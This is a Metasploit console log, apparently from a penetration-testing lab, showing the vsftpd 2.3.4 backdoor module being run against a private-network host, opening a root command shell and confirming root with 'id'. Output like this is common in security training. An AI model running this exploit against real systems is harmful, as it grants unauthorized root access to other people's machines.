 msf exploit(vsftpd_234_backdoor) > exploit
[*] 192.168.1.3:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.3:21 - USER: 331 Please specify the password.
[+] 192.168.1.3:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.3:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.2:37191 -> 192.168.1.3:6200) at 2020-03-10 05:04:38 -0400
id
uid=0(root) gid=0(root)
pwd
/